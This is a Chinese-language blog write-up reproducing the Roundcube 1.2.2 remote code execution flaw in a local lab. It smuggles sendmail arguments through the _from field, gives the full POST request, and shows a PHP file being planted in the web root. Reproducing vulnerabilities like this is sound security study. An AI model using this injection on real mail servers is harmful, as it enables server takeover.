Roundcube 1.2.2 - Remote Code Execution

本文简要记述一下Roundcube 1.2.2远程代码执行漏洞的复现过程。

漏洞利用条件

- Roundcube必须配置成使用PHP的mail()函数(如果没有指定SMTP,则是默认开启)

- PHP的mail()函数配置使用sendmail(默认开启)

- 关闭PHP配置文件中的safe_mode(默认开启)

- 攻击者必须知道或者猜出网站根目录的[绝对路径]

- 需要有一个可登陆的[账号密码account]

影响版本

- 1.1.x < 1.1.7

- 1.2.x < 1.2.3

环境搭建

请参考:CentOS6 安装Sendmail + Dovecot + Roundcubemail



漏洞复现

本地环境:CentOS 6 + Roundcube 1.1.4

http://mail.roundcube.com/roundcubemail/

登陆已知的账号密码:user1/123456

抓包、拦截请求

更改_from字段为 ==>example@example.com -OQueueDirectory=/tmp -X/path/rce.php

假设已知path : /var/www/html/roundcubemail/logs

即

_from : example@example.com -OQueueDirectory=/tmp -X/var/www/html/roundcubemail/logs/rce.php

_subject : <?php phpinfo();?>

此时,目标机器logs目录下只有:

[root@mail logs]# pwd

/var/www/html/roundcubemail/logs

[root@mail logs]# ls

errors sendmail

发送请求后:

POST /roundcubemail/?_task=mail&_unlock=loading1523115020954&_lang=en&_framed= HTTP/1.1

Host: mail.roundcube.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:59.0) Gecko/ Firefox/59.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://mail.roundcube.com/roundcubemail/?_task=mail&_action=compose&_id=8701950545ac8e3ec3ef2b

Content-Type: application/x-www-form-urlencoded

Content-Length: 355

Cookie: roundcube_sessid=v1ngpuip33b0evfkh41n9vrne3; language=en; roundcube_sessauth=S96bb077eeec6c3e625627e36e22dad33da082e9b

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1 _token=20c83d18d2e20045cc1fa511dc98d4fb&_task=mail&_action=send&_id=8701950545ac8e3ec3ef2b&_attachments=&_from=example@example.com -OQueueDirectory=/tmp -X/var/www/html/roundcubemail/logs/rce.php&_to=user2%40mail.roundcube.com&_cc=&_bcc=&_replyto=&_followupto=&_subject=%3C%3Fphp+phpinfo%28%29%3B%3F%3E&editorSelector=plain&_priority=0&_store_target=Sent&_draft_saveid=&_draft=&_is_html=0&_framed=1&_message=Helo%2C+It%27s+a+Test%21%21%21

在浏览器端可以看到邮件成功发送:

在目标机器上便生成了rce.php文件:

[root@mail logs]# ls

errors rce.php sendmail

访问该php文件:http://mail.roundcube.com/roundcubemail/logs/rce.php

RCE...

参考资料

Roundcube 1.2.2 - Remote Code Execution

Roundcube 1.2.2 - Remote Code Execution的更多相关文章

- MyBB \inc\class_core.php <= 1.8.2 unset_globals() Function Bypass and Remote Code Execution(Reverse Shell Exploit) Vulnerability

catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 MyBB's unset_globals() function ca ...

- CVE-2014-6321 && MS14-066 Microsoft Schannel Remote Code Execution Vulnerability Analysis

目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 这次的CVE和 ...

- Insecure default in Elasticsearch enables remote code execution

Elasticsearch has a flaw in its default configuration which makes it possible for any webpage to exe ...

- [EXP]Apache Superset < 0.23 - Remote Code Execution

# Exploit Title: Apache Superset < 0.23 - Remote Code Execution # Date: 2018-05-17 # Exploit Auth ...

- [EXP]ThinkPHP 5.0.23/5.1.31 - Remote Code Execution

# Exploit Title: ThinkPHP .x < v5.0.23,v5.1.31 Remote Code Execution # Date: -- # Exploit Author: ...

- [EXP]Microsoft Windows MSHTML Engine - "Edit" Remote Code Execution

# Exploit Title: Microsoft Windows (CVE-2019-0541) MSHTML Engine "Edit" Remote Code Execut ...

- Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现

一. Home Web Server 1.9.1 build 164 - CGI Remote Code Execution复现 漏洞描述: Home Web Server允许调用CGI程序来通过P ...

- [我的CVE][CVE-2017-15708]Apache Synapse Remote Code Execution Vulnerability

漏洞编号:CNVD-2017-36700 漏洞编号:CVE-2017-15708 漏洞分析:https://www.javasec.cn/index.php/archives/117/ [Apache ...

- Exploiting CVE-2015-2509 /MS15-100 : Windows Media Center could allow remote code execution

Exploiting CVE-2015-2509 /MS15-100 : Windows Media Center could allow remote code execution Trend Mi ...

随机推荐

- React Native入门教程 3 -- Flex布局

上一篇文章中介绍了基本组件的使用 React Native入门教程(笔记) 2 – 基本组件使用及样式 本节内容将继续沿用facebook官方例子介绍如何使用Flexbox布局把界面设计的多样化. 转 ...

- (三十四)NavigationController初步

为了了解底层,首先不基于UIWindow而基于UIWindow来创建App. 由于Xcode6没有以前的基于UIWindow的空项目,所以选择SingleView,然后删除storyboard,移除B ...

- 结构体:探析C#文件方式读写结构体

最近直在研究Net Micro Framework字体文件(tinyfnt)由于tinyfnt文件头部有段描述数据所以很想 定义个结构体像VC样直接从文件中读出来省得用流个个解析很是麻烦 没有想到在中 ...

- shell脚本格式的几点注意:格式严格,空格不能随便出现(一写就记不住)

shell脚本中,不能随意添加空格,否则出错: 1,=等号两边必须无空格.否则出错.如i =$1和i= $1都是错的.但是在()内部不限制如for ((i= 1;i < 3;i= i+1))是正 ...

- android资源库

原文地址:http://blog.csdn.net/xiechengfa/article/details/38830751 在摸索过程中,GitHub上搜集了很多很棒的Android第三方库,推荐给在 ...

- AngularJS进阶(十五)Cookie 'data' possibly not set or overflowed because it was too large

Cookie 'data' possibly not set or overflowed because it was too large (5287 > 4096 bytes)! 注:请点击此 ...

- 新版MATERIAL DESIGN 官方动效指南(一)

Google 刚发布了新版Material Design 官方动效指南,全文包括三个部分:为什么说动效很重要?如何制作优秀的Material Design动效及转场动画,动效的意义.新鲜热辣收好不谢! ...

- C语言之linux内核实现平方根计算算法

关于平方根的计算,在linux内核中也有实现,就像math.h数学库里的sqrt这个函数一样. 平方根的公式定义: 如果一个非负数x的平方等于a,即 , ,那么这个非负数x叫做a的算术平方 ...

- Android 图片加载库Glide 实战(二),占位符,缓存,转换自签名高级实战

http://blog.csdn.net/sk719887916/article/details/40073747 请尊重原创 : skay <Android 图片加载库Glide 实战(一), ...

- C语言高级应用---操作linux下V4L2摄像头应用程序

我们都知道,想要驱动linux下的摄像头,其实很简单,照着V4L2的手册一步步来写,很快就可以写出来,但是在写之前我们要注意改变系统的一些配置,使系统支持framebuffer,在dev下产生fb0这 ...